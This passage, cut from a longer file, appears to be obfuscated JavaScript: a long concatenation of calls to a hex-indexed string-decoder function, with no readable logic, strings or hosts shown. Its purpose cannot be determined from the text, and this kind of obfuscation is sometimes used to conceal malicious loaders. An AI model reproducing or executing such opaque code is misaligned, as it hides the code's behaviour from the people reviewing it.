1d88)+_0xddfa7(0x1c7d)+_0xddfa7(0xd25)+_0xddfa7(0xb08)+_0xddfa7(0xa04)+_0xddfa7(0x173)+_0xddfa7(0x7f6)+_0xddfa7(0x1940)+_0xddfa7(0x74c)+_0xddfa7(0x131e)+_0xddfa7(0x1097)+_0xddfa7(0x821)+_0xddfa7(0x4f5)+_0xddfa7(0x285)+_0xddfa7(0x1909)+_0xddfa7(0x1586)+_0xddfa7(0x1dd9)+_0xddfa7(0x1d86)+_0xddfa7(0x895)+_0xddfa7(0x1a9f)+_0xddfa7(0x10aa)+_0xddfa7(0xc7d)+_0xddfa7(0x200)+_0xddfa7(0x18c7)+_0xddfa7(0xd90)+_0xddfa7(0x118)+_0xddfa7(0x880)+_0xddfa7(0xd05)+_0xddfa7(0xfad)+_0xddfa7(0x42a)+_0xddfa7(0x14b9)+_0xddfa7(0xd49)+_0xddfa7(0x197d)+_0xddfa7(0x626)+_0xddfa7(0x1c10)+_0xddfa7(0x144a)+_0xddfa7(0xd6d)+_0xddfa7(0x22e)+_0xddfa7(0x1156)+_0xddfa7(0xe14)+_0xddfa7(0x1a13)+_0xddfa7(0x1237)+_0xddfa7(0x3c3)+_0xddfa7(0x9f7)+_0xddfa7(0x148e)+_0xddfa7(0x14fe)+_0xddfa7(0xfd6)+_0xddfa7(0x15e8)+_0xddfa7(0x10da)+_0xddfa7(0x1cbd)+_0xddfa7(0x1425)+_0xddfa7(0x162e)+_0xddfa7(0x11b7)+_0xddfa7(0x17f5)+_0xddfa7(0x8ba)+_0xddfa7(0x1a51)+_0xddfa7(0x182f)+_0xddfa7(0x1c92)+_0xddfa7(0x1162)+_0xddfa7(0x1b3)+_0xddfa7(0x189a)+_0xddfa7(0x798)+_0xddfa7(0x8e6)+_0xddfa7(0x10f4)+_0xddfa7(0x1d26)+_0xddfa7(0x1ceb)+_0xddfa7(0x8ed)+_0xddfa7(0x198a)+_0xddfa7(0x4e3)+_0xddfa7(0xc9b)+_0xddfa7(0x147d)+_0xddfa7(0x1302)+_0xddfa7(0x4e7)+_0xddfa7(0x842)+_0xddfa7(0x1d6f)+_0xddfa7(0x595)+_0xddfa7(0x130b)+_0xddfa7(0x1ab2)+_0xddfa7(0x144c))+(_0xddfa7(0x93e)+_0xddfa7(0x109d)+_0xddfa7(0x1b67)+_0xddfa7(0x4eb)+_0xddfa7(0x1969)+_0xddfa7(0x10cf)+_0xddfa7(0x727)+_0xddfa7(0x6aa)+_0xddfa7(0x11e8)+_0xddfa7(0x1367)+_0xddfa7(0x1971)+_0xddfa7(0xdaa)+_0xddfa7(0x320)+_0xddfa7(0xe96)+_0xddfa7(0x978)+_0xddfa7(0x1a76)+_0xddfa7(0x77a)+_0xddfa7(0x7d3)+_0xddfa7(0x14c6)+_0xddfa7(0x7f2)+_0xddfa7(0x254)+_0xddfa7(0x6ec)+_0xddfa7(0x151b)+_0xddfa7(0xab7)+_0xddfa7(0x1398)+_0xddfa7(0x1317)+_0xddfa7(0xc25)+_0xddfa7(0x1b29)+_0xddfa7(0x236)+_0xddfa7(0x7d6)+_0xddfa7(0x1dc5)+_0xddfa7(0x1784)+_0xddfa7(0x6c6)+_0xddfa7(0x1484)+_0xddfa7(0x121a)+_0xddfa7(0x2ac)+_0xddfa7(0xd1d)+_0xddfa7(0x16c2)+_0xddfa7(0x6ee)+_0xddfa7(0x1d49)+_0xddfa7(0xf61)+_0xddfa7(0x4c8)+_0xddfa7(0x112)+_0xddfa7(0xcfc)+_0xddfa7(0x529)+_0xddfa7(0x290)+_0xddfa7(0x570)+_0xddfa7(0x136c)+_0xddfa7(0x1842)+_0xddfa7(0x1250)+_0xddfa7(0x3b5)+_0xddfa7(0x1e5d)+_0xddfa7(0xb71)+_0xddfa7(0xa73)+_0xddfa7(0x3f5)+_0xddfa7(0xf50)+_0xddfa7(0x1a99)+_0xddfa7(0x14df)+_0xddfa7(0x9a3)+_0xddfa7(0x2e6)+_0xddfa7(0x1422)+_0xddfa7(0x15d6)+_0xddfa7(0x62b)+_0xddfa7(0xd08)+_0xddfa7(0x214)+_0xddfa7(0x4b1)+_0xddfa7(0xa96)+_0xddfa7(0x1184)+_0xddfa7(0x1838)+_0xddfa7(0x181d)+_0xddfa7(0x890)+_0xddfa7(0x1349)+_0xddfa7(0xdd4)+_0xddfa7(0x278)+_0xddfa7(0x410)+_0xddfa7(0x127)+_0xddfa7(0x1965)+_0xddfa7(0x670)+_0xddfa7(0x151c)+_0xddfa7(0x1d2)+_0xddfa7(0xeb2)+_0xddfa7(0xf99)+_0xddfa7(0x463)+_0xddfa7(0x1d0)+_0xddfa7(0x5ae)+_0xddfa7(0x1c6)+_0xddfa7(0x1aaa)+_0xddfa7(0x1aa9)+_0xddfa7(0x1a55)+_0xddfa7(0xbb9)+_0xddfa7(0x65d)+_0xddfa7(0xfe9)+_0xddfa7(0x1e09)+_0xddfa7(0x1eae)+_0xddfa7(0x1ae)+_0xddfa7(0x6c4)+_0xddfa7(0x543)+_0xddfa7(0x116d)+_0xddfa7(0x148b)+_0xddfa7(0xd82))+(_0xddfa7(0x1ba8)+_0xddfa7(0x4d5)+_0xddfa7(0xa62)+_0xddfa7(0x1c20)+_0xddfa7(0x1be3)+_0xddfa7(0xe36)+_0xddfa7(0x5f5)+_0xddfa7(0x4b7)+_0xddfa7(0xa42)+_0xddfa7(0x671)+_0xddfa7(0x1b4b)+_0xddfa7(0x3ce)+_0xddfa7(0xce1)+_0xddfa7(0xcbe)+_0xddfa7(0xb30)+_0xddfa7(0x194e)+_0xddfa7(0x10b6)+_0xddfa7(0x188d)+_0xddfa7(0x1cfa)+_0xddfa7(0x1962)+_0xddfa7(0xc65)+_0xddfa7(0xdd3)+_0xddfa7(0xb1a)+_0xddfa7(0x1364)+_0xddfa7(0x3f7)+_0xddfa7(0x1ac)+_0xddfa7(0xd71)+_0xddfa7(0xc0b)+_0xddfa7(0x815)+_0xddfa7(0x10b9)+_0xddfa7(0x2fd)+_0xddfa7(0x1187)+_0xddfa7(0x288)+_0xddfa7(0x16ff)+_0xddfa7(0xc7a)+_0xddfa7(0x1d06)+_0xddfa7(0x1600)+_0xddfa7(0x32f)+_0xddfa7(0x1c6f)+_0xddfa7(0x1b5d)+_0xddfa7(0x822)+_0xddfa7(0x8a5)+_0xddfa7(0x10db)+_0xddfa7(0x1db0)+_0xddfa7(0x1ef4)+_0xddfa7(0x98e)+_0xddfa7(0x139)+_0xddfa7(0x1855)+_0xddfa7(0x14d8)+_0xddfa7(0xa59)+_0xddfa7(0x1230)+_0xddfa7(0x1916)+_0xddfa7(0x235)+_0xddfa7(0x409)+_0xddfa7(0x350)+_0xddfa7(0x1b43)+_0xddfa7(0x3e6)+_0xddfa7(0x1540)+_0xddfa7(0xf04)+_0xddfa7(0x1a03)+_0xddfa7(0x119f)+_0xddfa7(0x1d42)+_0xddfa7(0x4ad)+_0xddfa7(0xfee)+_0xddfa7(0x826)+_0xddfa7(0x7bd)+_0xddfa7(0x1d7a)+_0xddfa7(0x201)+_0xddfa7(0x1ae6)+_0xddfa7(0x1e21)+_0xddfa7(0x1ea)+_0xddfa7(0x81d)+_0xddfa7(0x143f)+_0xddfa7(0xe0e)+_0xddfa7(0x724)+_0xddfa7(0x152a)+_0xddfa7(0x12bf)+_0xddfa7(0x18e8)+_0xddfa7(0xdcf)+_0xddfa7(0x1711)+_0xddfa7(0x98b)+_0xddfa7(0x19b5)+_0xddfa7(0x1e85)+_0xddfa7(0xcdf)+_0xddfa7(0x10e3)+_0xddfa7(0x17ea)+_0xddfa7(0x1e12)+_0xddfa7(0xd79)+_0xddfa7(0x15de)+_0xddfa7(0x22a)+_0xddfa7(0x10ca)+_0xddfa7(0x1c00)+_0xddfa7(0x1106)+_0xddfa7(0x1212)+_0xddfa7(0x5c9)+_0xddfa7(0xf8f)+_0xddfa7(0x1c59)+_0xddfa7(0x13f1)+_0xddfa7(0x1247)+_0xddfa7(0x3ed))+(_0xddfa7(0x191b)+_0xddfa7(0x422)+_0xddfa7(0xec1)+_0xddfa7(0xe95)+_0xddfa7(0xc99)+_0xddfa7(0x505)+_0xddfa7(0xc8a)+_0xddfa7(0x1358)+_0xddfa7(0x157a)+_0xddfa7(0x1768)+_0xddfa7(0x1b7b)+_0xddfa7(0x15cd)+_0xddfa7(0x961)+_0xddfa7(0x725)+_0xddfa7(0x17f3)+_0xddfa7(0xc86)+_0xddfa7(0x7bc)+_0xddfa7(0x1896)+_0xddfa7(0x190c)+_0xddfa7(0x19ed)+_0xddfa7(0x52e)+_0xddfa7(0x6a4)+_0xddfa7(0x1ae2)+_0xddfa7(0x305)+_0xddfa7(0x1e1b)+_0xddfa7(0x4f2)+_0xddfa7(0x755)+_0xddfa7(0x1a5c)+_0xddfa7(0x1cc5)+_0xddfa7(0x9db)+_0xddfa7(0x971)+_0xddfa7(0x1ea2)+_0xddfa7(0x1762)+_0xddfa7(0x11d6)+_0xddfa7(0x15a4)+_0xddfa7(0x1325)+_0xddfa7(0x953)+_0xddfa7(0xfcf)+_0xddfa7(0x119c)+_0xddfa7(0x7fc)+_0xddfa7(0x130)+_0xddfa7(0x44c)+_0xddfa7(0xa5c)+_0xddfa7(0x2f6)+_0xddfa7(0x1dc7)+_0xddfa7(0xa60)+_0xddfa7(0x1dd4)+_0xddfa7(0x10b3)+_0xddfa7(0xb1d)+_0xddfa7(0xd5b)+_0xddfa7(0x10d4)+_0xddfa7(0xf4b)+_0xddfa7(0x732)+_0xddfa7(0x163f)+_0xddfa7(0xe6f)+_0xddfa7(0x1ca6)+_0xddfa7(0x159b)+_0xddfa7(0x161f)+_0xddfa7(0xa26)+_0xddfa7(0x15e7)+_0xddfa7(0x1b9b)+_0xddfa7(0x8be)+_0xddfa7(0x185b)+_0xddfa7(0x14b7)+_0xddfa7(0x833)+_0xddfa7(0x14da)+_0xddfa7(0x1142)+_0xddfa7(0x1ccd)+_0xddfa7(0x1b87)+_0xddfa7(0x361)+_0xddfa7(0xb17)+_0xddfa7(0x1248)+_0xddfa7(0x1745)+_0xddfa7(0x1df)+_0xddfa7(0x1635)+_0xddfa7(0x178a)+_0xddfa7(0x785)+_0xddfa7(0x181f)+_0xddfa7(0x1a9d)+_0xddfa7(0x878)+_0xddfa7(0x6fe)+_0xddfa7(0xed5)+_0xddfa7(0x585)+_0xddfa7(0x122d)+_0xddfa7(0x111f)+_0xddfa7(0x610)+_0xddfa7(0x1cd6)+_0xddfa7(0xff6)+_0xddfa7(0x1eda)+_0xddfa7(0x131)+_0xddfa7(0x1006)+_0xddfa7(0x8ef)+_0xddfa7(0x1cd7)+_0xddfa7(0x577)+_0xddfa7(0xbfc)+_0xddfa7(0x1ccc)+_0xddfa7(0x16f0)+_0xddfa7(0xc78)+_0xddfa7(0x131b)+_0xddfa7(0x938))+(_0xddfa7(0xe44)+_0xddfa7(0x16a1)+_0xddfa7(0x55d)+_0xddfa7(0x89d)+_0xddfa7(0x1565)+_0xddfa7(0x1b18)+_0xddfa7(0xe1e)+_0xddfa7(0x460)+_0xddfa7(0xeb1)+_0xddfa7(0x443)+_0xddfa7(0xad3)+_0xddfa7(0x10f0)+_0xddfa7(0x83d)+_0xddfa7(0xa0f)+_0xddfa7(0x1cd8)+_0xddfa7(0x10ab)+_0xddfa7(0x14db)+_0xddfa7(0x18a4)+_0xddfa7(0xd93)+_0xddfa7(0x35d)+_0xddfa7(0x14eb)+_0xddfa7(0xfc3)+_0xddfa7(0x1927)+_0xddfa7(0x4da)+_0xddfa7(0xa65)+_0xddfa7(0x1436)+_0xddfa7(0x1eb7)+_0xddfa7(0x1536)+_0xddfa7(0x6e5)+_0xddfa7(0x19b9)+_0xddfa7(0x4a7)+_0xddfa7(0x4a4)+_0xddfa7(0xdae)+_0xddfa7(0xcf8)+_0xddfa7(0xdb5)+_0xddfa7(0x777)+_0xddfa7(0xa5a)+_0xddfa7(0xb1c)+_0xddfa7(0x16a6)+_0xddfa7(0xd1a)+_0xddfa7(0x135c)+_0xddfa7(0xd14)+_0xddfa7(0xe81)+_0xddfa7(0x1691)+_0xddfa7(0x181e)+_0xddfa7(0x19a9)+_0xddfa7(0x50b)+_0xddfa7(0x1c08)+_0xddfa7(0xe8d)+_0xddfa7(0x1313)+_0xddfa7(0x682)+_0xddfa7(0x36f)+_0xddfa7(0x12e5)+_0xddfa7(0x1543)+_0xddfa7(0xd6c)+_0xddfa7(0x5ba)+_0xddfa7(0x7a1)+_0xddfa7(0x197e)+_0xddfa7(0x11d7)+_0xddfa7(0x436)+_0xddfa7(0x61e)+_0xddfa7(0xf40)+_0xddfa7(0x1a9c)+_0xddfa7(0x13b4)+_0xddfa7(0x336)+_0xddfa7(0x1a90)+_0xddfa7(0x1c42)+_0xddfa7(0x1628)+_0xddfa7(0x140e)+_0xddfa7(0x3a1)+_0xddfa7(0x1986)+_0xddfa7(0xaf3)+_0xddfa7(0x171f)+_0xddfa7(0x771)+_0xddfa7(0x15e1)+_0xddfa7(0x168c)+_0xddfa7(0x12b2)+_0xddfa7(0xf5f)+_0xddfa7(0x148)+_0xddfa7(0xda2)+_0xddfa7(0x1dec)+_0xddfa7(0x1915)+_0xddfa7(0xd4a)+_0xddfa7(0x172e)+_0xddfa7(0x2de)+_0xddfa7(0x743)+_0xddfa7(0xa38)+_0xddfa7(0xaaf)+_0xddfa7(0x12d1)+_0xddfa7(0x1895)+_0xddfa7(0x788)+_0xddfa7(0x1ee0)+_0xddfa7(0xc2b)+_0xddfa7(0x1f05)+_0xddfa7(0x841)+_0xddfa7(0x8e1)+_0xddfa7(0x1a1)+_0xddfa7(0x9ae)+_0xddfa7(0x1291)+_0xddfa7(0x1a1b))+(_0xddfa7(0x15e6)+_0xddfa7(0x11c0)+_0xddfa7(0x1b4c)+_0xddfa7(0x40b)+_0xddfa7(0x107b)+_0xddfa7(0x1cc6)+_0xddfa7(0x1d2a)+_0xddfa7(0xd63)+_0xddfa7(0x565)+_0xddfa7(0x68a)+_0xddfa7(0x125f)+_0xddfa7(0x1a1a)+_0xddfa7(0x9f6)+_0xddfa7(0x778)+_0xddfa7(0x750)+_0xddfa7(0xe65)+_0xddfa7(0x1a7a)+_0xddfa7(0x1207)+_0xddfa7(0x1b86)+_0xddfa7(0xcb5)+_0xddfa7(0x19e9)+_0xddfa7(0x1f0d)+_0xddfa7(0x38b)+_0xddfa7(0x1b71)+_0xddfa7(0x18db)+_0xddfa7(0xa8a)+_0xddfa7(0x7e8)+_0xddfa7(0xf84)+_0xddfa7(0x1e61)+_0xddfa7(0x1907)+_0xddfa7(0xd56)+_0xddfa7(0x192b)+_0xddfa7(0x1d0e)+_0xddfa7(0x1d8c)+_0xddfa7(0xdb2)+_0xddfa7(0x35c)+_0xddfa7(0xef3)+_0xddfa7(0xe69)+_0xddfa7(0x1de8)+_0xddfa7(0x15fa)+_0xddfa7(0x1603)+_0xddfa7(0x12a8)+_0xddfa7(0xc42)+_0xddfa7(0x1020)+_0xddfa7(0x449)+_0xddfa7(0x480)+_0xddfa7(0x5bf)+_0xddfa7(0xbdc)+_0xddfa7(0xbd1)+_0xddfa7(0x632)+_0xddfa7(0x310)+_0xddfa7(0x250)+_0xddfa7(0x16ad)+_0xddfa7(0x196c)+_0xddfa7(0x54f)+_0xddfa7(0xc5b)+_0xddfa7(0x156d)+_0xddfa7(0x226)+_0xddfa7(0x2d2)+_0xddfa7(0x15ad)+_0xddfa7(0x1b36)+_0xddfa7(0x152e)+_0xddfa7(0x1840)+_0xddfa7(0x16f9)+_0xddfa7(0x143a)+_0xddfa7(0x19b7)+_0xddfa7(0x13f2)+_0xddfa7(0x1c96)+_0xddfa7(0x9bb)+_0xddfa7(0x56f)+_0xddfa7(0xd29)+_0xddfa7(0x631)+_0xddfa7(0xbec)+_0xddfa7(0x139b)+_0xddfa7(0x13af)+_0xddfa7(0x1ae8)+_0xddfa7(0x1933)+_0xddfa7(0x619)+_0xddfa7(0x10a7)+_0xddfa7(0x101c)+_0xddfa7(0x93f)+_0xddfa7(0x16b0)+_0xddfa7(0x14c1)+_0xddfa7(0x125d)+_0xddfa7(0x1193)+_0xddfa7(0x5bc)+_0xddfa7(0x987)+_0xddfa7(0x1c5a)+_0xddfa7(0x1791)+_0xddfa7(0xf9d)+_0xddfa7(0xed6)+_0xddfa7(0x1b94)+_0xddfa7(0x114e)+_0xddfa7(0x145)+_0xddfa7(0x1136)+_0xddfa7(0x172b)+_0xddfa7(0x1503)+_0xddfa7(0x206)+_0xddfa7(0x9e3)+_0xddfa7(0x60f))+(_0xddfa7(0xded)+_0xddfa7(0x1b5b)+_0xddfa7(0x16d0)+_0xddfa7(0xd0a)+_0xddfa7(0xf15)+_0xddfa7(0x540)+_0xddfa7(0x113d)+_0xddfa7(0x161b)+_0xddfa7(0x151f)+_0xddfa7(0x1751)+_0xddfa7(0x1d68)+_0xddfa7(0xe23)+_0xddfa7(0x186e)+_0xddfa7(0x51e)+_0xddfa7(0x166f)+_0xddfa7(0x1bf6)+_0xddfa7(0x307)+_0xddfa7(0x1af4)+_0xddfa7(0x954)+_0xddfa7(0xc6c)+_0xddfa7(0x1bab)+_0xddfa7(0x183d)+_0xddfa7(0x162a)+_0xddfa7(0x1f0f)+_0xddfa7(0x1654)+_0xddfa7(0x97e)+_0xddfa7(0x1bf1)+_0xddfa7(0x341)+_0xddfa7(0x15a3)+_0xddfa7(0xf6c)+_0xddfa7(0x13e7)+_0xddfa7(0x47f)+_0xddfa7(0xb27)+_0xddfa7(0x1ab0)+_0xddfa7(0x847)+_0xddfa7(0x1b1a)+_0xddfa7(0x76a)+_0xddfa7(0x1458)+_0xddfa7(0x18f6)+_0xddfa7(0xb38)+_0xddfa7(0x685)+_0xddfa7(0xb97)+_0xddfa7(0x1a71)+_0xddfa7(0x37f)+_0xddfa7(0x1649)+_0xddfa7(0x40e)+_0xddfa7(0x1cb3)+_0xddfa7(0x15b8)+_0xddfa7(0x137d)+_0xddfa7(0x1e77)+_0xddfa7(0x1301)+_0xddfa7(0x1105)+_0xddfa7(0x6ad)+_0xddfa7(0x6ca)+_0xddfa7(0x248)+_0xddfa7(0xdce)+_0xddfa7(0x109a)+_0xddfa7(0x66f)+_0xddfa7(0x1e3e)+_0xddfa7(0x526)+_0xddfa7(0xcec)+_0xddfa7(0x195d)+_0xddfa7(0x126c)+_0xddfa7(0x634)+_0xddfa7(0x1e0f)+_0xddfa7(0x1db5)+_0xddfa7(0x9d7)+_0xddfa7(0x27c)+_0xddfa7(0x13fa)+_0xddfa7(0xee1)+_0xddfa7(0x1a60)+_0xddfa7(0x14b2)+_0xddfa7(0xa5f)+_0xddfa7(0x15bd)+_0xddfa7(0x1c5c)+_0xddfa7(0x80c)+_0xddfa7(0x4d8)+_0xddfa7(0xf3d)+_0xddfa7(0x7f7)+_0xddfa7(0x15c2)+_0xddfa7(0x1863)+_0xddfa7(0xdab)+_0xddfa7(0xffd)+_0xddfa7(0x1392)+_0xddfa7(0x10bb)+_0xddfa7(0xa09)+_0xddfa7(0x1d6c)+_0xddfa7(0x10ae)+_0xddfa7(0x21e)+_0xddfa7(0xb94)+_0xddfa7(0x1b9e)+_0xddfa7(0x1dd6)+_0xddfa7(0xe45)+_0xddfa7(0x1919)+_0xddfa7(0x483)+_0xddfa7(0x609)+_0xddfa7(0x7a6)+_0xddfa7(0x16f3)+_0xddfa7(0xa29)+_0xddfa7(0x8c3))+(_0xddfa7(0xbe3)+_0xddfa7(0x283)+_0xddfa7(0xd37)+_0xddfa7(0x241)+_0xddfa7(0x1433)+_0xddfa7(0x14f5)+_0xddfa7(0x12b1)+_0xddfa7(0xddc)+_0xddfa7(0x2ba)+_0xddfa7(0x1ec4)+_0xddfa7(0x3cf)+_0xddfa7(0x61d)+_0xddfa7(0x1012)+_0xddfa7(0x129b)+_0xddfa7(0x158a)+_0xddfa7(0x1610)+_0xddfa7(0x1244)+_0xddfa7(0x1ba7)+_0xddfa7(0x1646)+_0xddfa7(0xe8f)+_0xddfa7(0xf8d)+_0xddfa7(0xf87)+_0xddfa7(0xc37)+_0xddfa7(0x11ea)+_0xddfa7(0x12ae)+_0xddfa7(0x1ede)+_0xddfa7(0x6e9)+_0xddfa7(0x1111)+_0xddfa7(0x1bb8)+_0xddfa7(0x1a08)+_0xddfa7(0xc9c)+_0xddfa7(0x18a5)+_0xddfa7(0x186a)+_0xddfa7(0x15dc)+_0xddfa7(0x1656)+_0xddfa7(0x151e)+_0xddfa7(0x16cf)+_0xddfa7(0x525)+_0xddfa7(0x13a7)+_0xddfa7(0x1bca)+_0xddfa7(0x25b)+_0xddfa7(0x38f)+_0xddfa7(0x1437)+_0xddfa7(0xe48)+_0xddfa7(0x1365)+_0xddfa7(0x17ab)+_0xddfa7(0x1843)+_0xddfa7(0x1ec7)+_0xddfa7(0x1707)+_0xddfa7(0xd5f)+_0xddfa7(0x1584)+_0xddfa7(0x1981)+_0xddfa7(0x1185)+_0xddfa7(0x1215)+_0xddfa7(0x18aa)+_0xddfa7(0x4c3)+_0xddfa7(0x428)+_0xddfa7(0x1af)+_0xddfa7(0x484)+_0xddfa7(0xe83)+_0xddfa7(0x1712)+_0xddfa7(0x8d2)+_0xddfa7(0x9da)+_0xddfa7(0x1844)+_0xddfa7(0x1171)+_0xddfa7(0xc36)+_0xddfa7(0x823)+_0xddfa7(0x169a)+_0xddfa7(0x1553)+_0xddfa7(0x6cf)+_0xddfa7(0x6f6)+_0xddfa7(0x11dd)+_0xddfa7(0x7e2)+_0xddfa7(0xbf0)+_0xddfa7(0x1cd4)+_0xddfa7(0x6f5)+_0xddfa7(0x1435)+_0xddfa7(0x1893)+_0xddfa7(0x1da9)+_0xddfa7(0xb18)+_0xddfa7(0x1be9)+_0xddfa7(0x819)+_0xddfa7(0xfa5)+_0xddfa7(0xdda)+_0xddfa7(0xcb3)+_0xddfa7(0x1b2)+_0xddfa7(0x1391)+_0xddfa7(0xce9)+_0xddfa7(0xa14)+_0xddfa7(0x6a7)+_0xddfa7(0x47d)+_0xddfa7(0x191)+_0xddfa7(0x16ce)+_0xddfa7(0x2ad)+_0xddfa7(0xe9f)+_0xddfa7(0x729)+_0xddfa7(0x308)+_0xddfa7(0x1bd9)+_0xddfa7(0xc13)+_0xddfa7(0x1a5a))+(_0xddfa7(0x1aa8)+_0xddfa7(0x1321)+_0xddfa7(0x1678)+_0xddfa7(0x8ac)+_0xddfa7(0x12ad)+_0xddfa7(0x17d5)+_0xddfa7(0x1a28)+_0xddfa7(0x1419)+_0xddfa7(0x161c)+_0xddfa7(0x790)+_0xddfa7(0x183b)+_0xddfa7(0x15ba)+_0xddfa7(0x1087)+_0xddfa7(0x998)+_0xddfa7(0x1322)+_0xddfa7(0x1053)+_0xddfa7(0xb85)+_0xddfa7(0xde3)+_0xddfa7(0x1a43)+_0xddfa7(0x19bf)+_0xddfa7(0x22f)+_0xddfa7(0xb6a)+_0xddfa7(0x1300)+_0xddfa7(0x1487)+_0xddfa7(0x386)+_0xddfa7(0x18b)+_0xddfa7(0x17b2)+_0xddfa7(0x1a22)+_0xddfa7(0x1dcc)+_0xddfa7(0x1032)+_0xddfa7(0x14e0)+_0xddfa7(0x1b8d)+_0xddfa7(0x1de)+_0xddfa7(0x12b8)+_0xddfa7(0x1b92)+_0xddfa7(0x1db4)+_0xddfa7(0x13ba)+_0xddfa7(0x58c)+_0xddfa7(0x1890)+_0xddfa7(0x1dd)+_0xddfa7(0x325)+_0xddfa7(0x6d8)+_0xddfa7(0x1140)+_0xddfa7(0x194b)+_0xddfa7(0x19ff)+_0xddfa7(0x7ad)+_0xddfa7(0x53b)+_0xddfa7(0xcdc)+_0xddfa7(0x13a8)+_0xddfa7(0xd16)+_0xddfa7(0x1545)+_0xddfa7(0x19f5)+_0xddfa7(0x1064)+_0xddfa7(0x384)+_0xddfa7(0x1119)+_0xddfa7(0x7b4)+_0xddfa7(0xf17)+_0xddfa7(0x1dfd)+_0xddfa7(0x1e7a)+_0xddfa7(0x1951)+_0xddfa7(0x137f)+_0xddfa7(0x1eba)+_0xddfa7(0x1d78)+_0xddfa7(0x4a5)+_0xddfa7(0x1547)+_0xddfa7(0x1216)+_0xddfa7(0x4f8)+_0xddfa7(0x177c)+_0xddfa7(0xc43)+_0xddfa7(0x1c0)+_0xddfa7(0xd57)+_0xddfa7(0xc15)+_0xddfa7(0x1695)+_0xddfa7(0x1265)+_0xddfa7(0xd1e)+_0xddfa7(0xb00)+_0xddfa7(0x1b53)+_0xddfa7(0x13d6)+_0xddfa7(0x1a4b)+_0xddfa7(0x1dd2)+_0xddfa7(0xa40)+_0xddfa7(0x1bfe)+_0xddfa7(0xbc6)+_0xddfa7(0xc45)+_0xddfa7(0x1411)+_0xddfa7(0x590)+_0xddfa7(0x17de)+_0xddfa7(0x196e)+_0xddfa7(0x1e5e)+_0xddfa7(0xb02)+_0xddfa7(0x1e53)+_0xddfa7(0x8b7)+_0xddfa7(0x1891)+_0xddfa7(0xc02)+_0xddfa7(0x917)+_0xddfa7(0x18bc)+_0xddfa7(0xefd)+_0xddfa7(0x19f9)+_0xddfa7(0x514)+_0xddfa7(0x6ff))+(_0xddfa7(0xb54)+_0xddfa7(0x6eb)+_0xddfa7(0x1092)+_0xddfa7(0xbce)+_0xddfa7(0x1730)+_0xddfa7(0x1aca)+_0xddfa7(0xaa6)+_0xddfa7(0x75a)+_0xddfa7(0x13fc)+_0xddfa7(0x1c5e)+_0xddfa7(0x1527)+_0xddfa7(0x1ca)+_0xddfa7(0xe7b)+_0xddfa7(0x397)+_0xddfa7(0x1444)+_0xddfa7(0x1cad)+_0xddfa7(0x1192)+_0xddfa7(0x1d1a)+_0xddfa7(0xb29)+_0xddfa7(0x1901)+_0xddfa7(0x11ef)+_0xddfa7(0x106a)+_0xddfa7(0xdc8)+_0xddfa7(0x421)+_0xddfa7(0x9c3)+_0xddfa7(0xa74)+_0xddfa7(0x8aa)+_0xddfa7(0xbed)+_0xddfa7(0x11f9)+_0xddfa7(0xabb)+_0xddfa7(0x10b5)+_0xddfa7(0x1bee)+_0xddfa7(0xfc7)+_0xddfa7(0x1a0)+_0xddfa7(0xfed)+_0xddfa7(0x1d63)+_0xddfa7(0x13b6)+_0xddfa7(0x6b3)+_0xddfa7(0x1ab9)+_0xddfa7(0xe27)+_0xddfa7(0xe2d)+_0xddfa7(0x811)+_0xddfa7(0xe99)+_0xddfa7(0xb51)+_0xddfa7(0xb0c)+_0xddfa7(0xef7)+_0xddfa7(0x11d0)+_0xddfa7(0x67b)+_0xddfa7(0x1793)+_0xddfa7(0xdc2)+_0xddfa7(0x1a1f)+_0xddfa7(0x306)+_0xddfa7(0x1930)+_0xddfa7(0x17a2)+_0xddfa7(0x13c4)+_0xddfa7(0x6c7)+_0xddfa7(0x1bfc)+_0xddfa7(0x875)+_0xddfa7(0x1324)+_0xddfa7(0xbd6)+_0xddfa7(0x1bae)+_0xddfa7(0x3c6)+_0xddfa7(0x1c07)+_0xddfa7(0x8f9)+_0xddfa7(0x12ac)+_0xddfa7(0x186)+_0xddfa7(0x4de)+_0xddfa7(0x16fe)+_0xddfa7(0xc28)+_0xddfa7(0x1e34)+_0xddfa7(0xa80)+_0xddfa7(0x1c44)+_0xddfa7(0x9f4)+_0xddfa7(0x18ff)+_0xddfa7(0x16c7)+_0xddfa7(0x2c8)+_0xddfa7(0xe38)+_0xddfa7(0x762)+_0xddfa7(0x1de3)+_0xddfa7(0xeb8)+_0xddfa7(0x4fb)+_0xddfa7(0x23e)+_0xddfa7(0xd34)+_0xddfa7(0xef0)+_0xddfa7(0x25c)+_0xddfa7(0x1147)+_0xddfa7(0x185d)+_0xddfa7(0x169)+_0xddfa7(0x151d)+_0xddfa7(0x16aa)+_0xddfa7(0xec7)+_0xddfa7(0x2b9)+_0xddfa7(0x8b8)+_0xddfa7(0x1b0b)+_0xddfa7(0xb98)+_0xddfa7(0x107c)+_0xddfa7(0x31a)+_0xddfa7(0xd75)+_0xddfa7(0xd40)+_0xddfa7(0x1e7c))+(_0xddfa7(0x58e)+_0xddfa7(0x145f)+_0xddfa7(0x1bff)+_0xddfa7(0x9ec)+_0xddfa7(0x1f06)+_0xddfa7(0xbf3)+_0xddfa7(0x88d)+_0xddfa7(0x662)+_0xddfa7(0x19f3)+_0xddfa7(0x17eb)+_0xddfa7(0x16cc)+_0xddfa7(0x835)+_0xddfa7(0x1054)+_0xddfa7(0x125)+_0xddfa7(0x71e)+_0xddfa7(0x533)+_0xddfa7(0x672)+_0xddfa7(0xa45)+_0xddfa7(0xbfb)+_0xddfa7(0x182)+_0xddfa7(0x636)+_0xddfa7(0x1c52)+_0xddfa7(0x41b)+_0xddfa7(0x18e)+_0xddfa7(0x538)+_0xddfa7(0xece)+_0xddfa7(0x622)+_0xddfa7(0x73d)+_0xddfa7(0x1ebd)+_0xddfa7(0x560)+_0xddfa7(0x346)+_0xddfa7(0x299)+_0xddfa7(0x1134)+_0xddfa7(0xd28)+_0xddfa7(0x33e)+_0xddfa7(0x37b)+_0xddfa7(0x140d)+_0xddfa7(0x16f2)+_0xddfa7(0x1e1e)+_0xddfa7(0x19f6)+_0xddfa7(0x3d1)+_0xddfa7(0x1e06)+_0xddfa7(0x198c)+_0xddfa7(0xfdd)+_0xddfa7(0xa7f)+_0xddfa7(0x15be)+_0xddfa7(0x1490)+_0xddfa7(0x169c)+_0xddfa7(0x11aa)+_0xddfa7(0x1191)+_0xddfa7(0xe6e)+_0xddfa7(0x223)+_0xddfa7(0x175e)+_0xddfa7(0x1ec3)+_0xddfa7(0x12de)+_0xddfa7(0x96d)+_0xddfa7(0xd65)+_0xddfa7(0xba8)+_0xddfa7(0x1da)+_0xddfa7(0x1dc9)+_0xddfa7(0xee8)+_0xddfa7